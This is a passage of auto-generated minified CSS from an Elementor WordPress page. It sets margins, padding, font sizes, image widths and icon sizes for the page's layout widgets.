.elementor-element.elementor-element-1e496535 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-52ed1fab{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-48d68a94{width:100%;}.elementor-66038 .elementor-element.elementor-element-48d68a94 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-48d68a94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-2c180473 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-2c180473{text-align:start;}.elementor-66038 .elementor-element.elementor-element-2c180473 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-b37dce9 > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-b37dce9 img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-37d821eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-37d821eb{font-size:18px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-66038 .elementor-element.elementor-element-70d76850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-70d76850{z-index:25;}.elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button{font-size:1.3em;padding:17px 50px 17px 50px;}.elementor-66038 .elementor-element.elementor-element-1b7c30e1 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1b7c30e1{z-index:4;text-align:center;}.elementor-66038 .elementor-element.elementor-element-1b7c30e1 .elementor-heading-title{font-size:0.9em;}.elementor-66038 .elementor-element.elementor-element-2d6efd79{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-184ae7c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1adfd3a1 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-7080d01e{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-68594557 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-66038 .elementor-element.elementor-element-68594557{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-40ebd2d{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-dce516a{width:100%;}.elementor-66038 .elementor-element.elementor-element-dce516a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-dce516a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3 > .elementor-widget-container{margin:-40px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3{text-align:center;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3 .elementor-heading-title{font-size:3.4em;}.elementor-66038 .elementor-element.elementor-element-1d4da2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-1d4da2c{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-cf49904{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2582113{width:100%;}.elementor-66038 .elementor-element.elementor-element-2582113 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-2582113 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-2b997d8 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-66038 .elementor-element.elementor-element-2b997d8{text-align:center;}.elementor-66038 .elementor-element.elementor-element-2b997d8 .elementor-heading-title{font-size:3.4em;}.elementor-66038 .elementor-element.elementor-element-72d283b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-72d283b{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-0f15363{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-61bbec8{width:100%;}.elementor-66038 .elementor-element.elementor-element-61bbec8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-61bbec8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-5599ba7 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-66038 .elementor-element.elementor-element-5599ba7{text-align:center;}.elementor-66038 .elementor-element.elementor-element-5599ba7 .elementor-heading-title{font-size:3.4em;}.elementor-66038 .elementor-element.elementor-element-effa99e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-effa99e{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-26d2171{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-90815f2{width:100%;}.elementor-66038 .elementor-element.elementor-element-90815f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-90815f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-3491bf0 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-66038 .elementor-element.elementor-element-3491bf0{text-align:center;}.elementor-66038 .elementor-element.elementor-element-3491bf0 .elementor-heading-title{font-size:3.4em;}.elementor-66038 .elementor-element.elementor-element-d01dcf0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-d01dcf0{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-1dd36ec7 > .elementor-element-populated{margin:20px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-8e1cc25 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-8e1cc25 img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-392b6e06 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-66038 .elementor-element.elementor-element-392b6e06 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb .elementor-divider-separator{width:69%;}.elementor-66038 .elementor-element.elementor-element-28e20b53{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-403c5d7b{width:10%;}.elementor-66038 .elementor-element.elementor-element-079f141 .elementor-icon-wrapper{text-align:start;}.elementor-66038 .elementor-element.elementor-element-079f141 .elementor-icon{font-size:22px;}.elementor-66038 .elementor-element.elementor-element-079f141 .elementor-icon svg{height:22px;}.elementor-66038 .elementor-element.elementor-element-d799be7{width:90%;}.elementor-66038 .elementor-element.elementor-element-4a73f9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-66038 .elementor-element.elementor-element-4a73f9c{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-729cdcd{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-647828a{width:10%;}.elementor-66038 .elementor-element.elementor-element-cb6f41b .elementor-icon-wrapper{text-align:start;}.elementor-66038 .elementor-element.elementor-element-cb6f41b .elementor-icon{font-size:22px;}.elementor-66038 .elementor-element.elementor-element-cb6f41b .elementor-icon svg{height:22px;}.elementor-66038 .elementor-element.elementor-element-2e0a1b0{width:90%;}.elementor-66038 .elementor-element.elementor-element-d0def06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-66038 .elementor-element.elementor-element-d0def06{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-3bf1b24{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-bac9b01{width:10%;}.elementor-66038 .elementor-element.elementor-element-12cc6b2 .elementor-icon-wrapper{text-align:start;}.elementor-66038 .elementor-element.elementor-element-12cc6b2 .elementor-icon{font-size:22px;}.elementor-66038 .elementor-element.elementor-element-12cc6b2 .elementor-icon svg{height:22px;}.elementor-66038 .elementor-element.elementor-element-db719ae{width:90%;}.elementor-66038 .elementor-element.elementor-element-dde5102 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-66038 .elementor-element.elementor-element-dde5102{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-9f543b8{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-a323273{width:10%;}.elementor-66038 .elementor-element.elementor-element-596498c .elementor-icon-wrapper{text-align:start;}.elementor-66038 .elementor-element.elementor-element-596498c .elementor-icon{font-size:22px;}.elementor-66038 .elementor-element.elementor-element-596498c .elementor-icon svg{height:22px;}.elementor-66038 .elementor-element.elementor-element-7b920f0{width:90%;}.elementor-66038 .elementor-element.elementor-element-d3b17be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-66038 .elementor-element.elementor-element-d3b17be{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-c665ea3{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-c18c299{width:10%;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd .elementor-icon-wrapper{text-align:start;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd .elementor-icon{font-size:22px;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd .elementor-icon svg{height:22px;}.elementor-66038 .elementor-element.elementor-element-3c02102{width:90%;}.elementor-66038 .elementor-element.elementor-element-4735992 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-66038 .elementor-element.elementor-element-4735992{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-a24a364{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-cb934d2{width:10%;}.elementor-66038 .elementor-element.elementor-element-fda1b32 .elementor-icon{font-size:22px;}.elementor-66038 .elementor-element.elementor-element-fda1b32 .elementor-icon svg{height:22px;}.elementor-66038 .elementor-element.elementor-element-970b954{width:90%;}.elementor-66038 .elementor-element.elementor-element-8379abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 0px 4px;}.elementor-66038 .elementor-element.elementor-element-8379abd{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-184da5a2{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3376c0bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-46f953c .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-361e0b70 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-361e0b70 .elementor-divider-separator{width:45%;}.elementor-66038 .elementor-element.elementor-element-53322ba > .elementor-widget-container{margin:0px 10px -48px 0px;}.elementor-66038 .elementor-element.elementor-element-53322ba img{width:80%;}.elementor-66038 .elementor-element.elementor-element-29bf854 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 10px 4px;}.elementor-66038 .elementor-element.elementor-element-29bf854{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-b7e222f{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-459356e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-8d250fe > .elementor-widget-container{margin:24px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-8d250fe .elementor-heading-title{font-size:1.5em;}.elementor-66038 .elementor-element.elementor-element-be31235 .elementor-heading-title{font-size:4.2em;}.elementor-66038 .elementor-element.elementor-element-9fff00d > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-9fff00d img{width:79%;}.elementor-66038 .elementor-element.elementor-element-c6f0186 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 10px 4px;}.elementor-66038 .elementor-element.elementor-element-c6f0186{text-align:center;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-0ce3960 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-66038 .elementor-element.elementor-element-0ce3960 img{width:71%;}.elementor-66038 .elementor-element.elementor-element-3814548b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-184bed2 .elementor-heading-title{font-size:1.5em;}.elementor-66038 .elementor-element.elementor-element-3d254cc4{margin-top:10px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-66038 .elementor-element.elementor-element-5f354ad5 > .elementor-widget-container{margin:10px 40px 20px 40px;}.elementor-66038 .elementor-element.elementor-element-5f354ad5{text-align:center;}.elementor-66038 .elementor-element.elementor-element-5f354ad5 .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-e6a3786 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-e6a3786 img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-a5eb200 > .elementor-widget-container{margin:20px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-a5eb200{text-align:center;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-66038 .elementor-element.elementor-element-5d367c36 > .elementor-widget-container{margin:10px 50px 20px 50px;}.elementor-66038 .elementor-element.elementor-element-5d367c36{text-align:center;}.elementor-66038 .elementor-element.elementor-element-5d367c36 .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-53cd47d2 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-53cd47d2 img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-76dd10a9 > .elementor-widget-container{margin:20px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-76dd10a9{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-17056d75{margin-top:10px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-66038 .elementor-element.elementor-element-177876be > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-177876be{text-align:center;}.elementor-66038 .elementor-element.elementor-element-177876be .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-7646ce24 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7646ce24 img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-7c2d079d > .elementor-widget-container{margin:20px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-7c2d079d{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-66038 .elementor-element.elementor-element-7d745e1c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-7d745e1c{text-align:center;}.elementor-66038 .elementor-element.elementor-element-7d745e1c .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-31299dfb > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-31299dfb img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-1f7d7bc3 > .elementor-widget-container{margin:20px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-1f7d7bc3{text-align:center;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-14aa47e4{margin-top:20px;margin-bottom:0px;padding:10px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-background-slideshow{border-radius:0px 0px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-12d4173d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-12d4173d{text-align:center;}.elementor-66038 .elementor-element.elementor-element-12d4173d .elementor-heading-title{font-size:0.1em;}.elementor-66038 .elementor-element.elementor-element-49268a1b > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-49268a1b{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-background-slideshow{border-radius:6px 6px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-e446ea > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-e446ea{text-align:center;}.elementor-66038 .elementor-element.elementor-element-e446ea .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-3c6831d0 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3c6831d0 img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-79a5e494{margin-top:10px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-66038 .elementor-element.elementor-element-72299b79 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-72299b79{text-align:center;}.elementor-66038 .elementor-element.elementor-element-72299b79 .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-56744f99 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-56744f99 img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-25926176 > .elementor-widget-container{margin:20px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-25926176{text-align:center;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-66038 .elementor-element.elementor-element-2c1eb37a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-2c1eb37a{text-align:center;}.elementor-66038 .elementor-element.elementor-element-2c1eb37a .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-2735185 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2735185 img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-120ae4bb > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-120ae4bb{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-edd9275{margin-top:20px;margin-bottom:0px;padding:10px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-background-slideshow{border-radius:0px 0px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-26e6ef9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-26e6ef9{text-align:center;}.elementor-66038 .elementor-element.elementor-element-26e6ef9 .elementor-heading-title{font-size:0.1em;}.elementor-66038 .elementor-element.elementor-element-2675ba0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-2675ba0{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-background-slideshow{border-radius:6px 6px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1310c9e > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-1310c9e{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1310c9e .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-35a307c > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-35a307c img{width:40%;max-width:40%;}.elementor-66038 .elementor-element.elementor-element-2f918b52{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5274604c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4c866d22 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-4c866d22 .elementor-heading-title{font-size:1.7em;}.elementor-66038 .elementor-element.elementor-element-ecbbe63 img{width:100%;}.elementor-66038 .elementor-element.elementor-element-3e41f98b{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0{z-index:25;}.elementor-66038 .elementor-element.elementor-element-6f8f71e0 .elementor-button{font-size:1.3em;padding:17px 50px 17px 50px;}.elementor-66038 .elementor-element.elementor-element-43abcea5 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-43abcea5{z-index:4;text-align:center;}.elementor-66038 .elementor-element.elementor-element-43abcea5 .elementor-heading-title{font-size:0.9em;}.elementor-66038 .elementor-element.elementor-element-59a6eb39 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-59a6eb39 .elementor-heading-title{font-size:1.9em;}.elementor-66038 .elementor-element.elementor-element-6ba0640d .elementor-divider-separator{width:62%;}.elementor-66038 .elementor-element.elementor-element-5e5a34ea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5e5a34ea{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-b5f4429{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-5df1437d{width:33%;}.elementor-66038 .elementor-element.elementor-element-577f298f > .elementor-widget-container{margin:0px 0px -43px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-577f298f .elementor-icon{font-size:82px;}.elementor-66038 .elementor-element.elementor-element-577f298f .elementor-icon svg{height:82px;}.elementor-66038 .elementor-element.elementor-element-6257470c .elementor-heading-title{font-size:15px;}.elementor-66038 .elementor-element.elementor-element-3736387b{width:33%;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4 > .elementor-widget-container{margin:0px 0px -29px 0px;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4 .elementor-icon-wrapper{text-align:center;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4 .elementor-icon{font-size:69px;}.elementor-66038 .elementor-element.elementor-element-d8c3cb4 .elementor-icon svg{height:69px;}.elementor-66038 .elementor-element.elementor-element-55b3307f .elementor-heading-title{font-size:15px;}.elementor-66038 .elementor-element.elementor-element-e498aa2{width:33%;}.elementor-66038 .elementor-element.elementor-element-284bbf63 > .elementor-widget-container{margin:-30px 0px -24px 0px;}.elementor-66038 .elementor-element.elementor-element-284bbf63 .elementor-icon{font-size:106px;}.elementor-66038 .elementor-element.elementor-element-284bbf63 .elementor-icon svg{height:106px;}.elementor-66038 .elementor-element.elementor-element-54a2b0fe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-54a2b0fe .elementor-heading-title{font-size:15px;}.elementor-66038 .elementor-element.elementor-element-4cd2a522{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1889f0dc > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-66038 .elementor-element.elementor-element-1889f0dc .elementor-heading-title{font-size:1.2em;}.elementor-66038 .elementor-element.elementor-element-24e3f079 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-24e3f079 .elementor-heading-title{font-size:2.8em;}.elementor-66038 .elementor-element.elementor-element-7388c2d > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-66038 .elementor-element.elementor-element-7388c2d{padding:50px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-763d5307.elementor-column{-webkit-box-ordinal-group:calc(3 + 1 );-ms-flex-order:3;order:3;}.elementor-66038 .elementor-element.elementor-element-763d5307 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-747fdee5 .elementor-heading-title{font-size:1.5em;}.elementor-66038 .elementor-element.elementor-element-3a495e2a img{width:49%;}.elementor-66038 .elementor-element.elementor-element-44a37bff .elementor-heading-title{font-size:3em;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-66038 .elementor-element.elementor-element-2e6c58a1{--e-icon-list-icon-size:20px;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-item > a{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-22af899 .elementor-button{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-300af97e.elementor-column{-webkit-box-ordinal-group:calc(1 + 1 );-ms-flex-order:1;order:1;}.elementor-66038 .elementor-element.elementor-element-300af97e > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-66038 .elementor-element.elementor-element-749fe78f > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-66038 .elementor-element.elementor-element-a00a941 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4ae12a41 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-793a194 .elementor-heading-title{font-size:3em;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 